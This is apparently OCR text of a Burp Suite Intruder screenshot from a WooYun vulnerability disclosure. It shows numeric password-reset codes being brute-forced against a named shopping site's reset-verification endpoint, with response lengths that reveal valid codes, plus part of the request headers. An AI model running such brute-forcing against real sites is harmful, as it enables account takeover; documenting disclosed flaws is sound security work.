 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2247 4175 200 158
2511 4498 200 158
4362 6985 200 158
2994 5195 200 205
1 1111 200 206
0 200 206 baseline request
6 1116 200 206
2 1112 200 206
7 1117 200 206
12 1123 200 206
Request Response
Raw Params Headers Hex
POST /3g/servlet/ResetPwdAction?function=verify HTTP/1.1
Host: mall.essence.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
? < + > Type a search term 0 matches
Finished
www.wooyun.org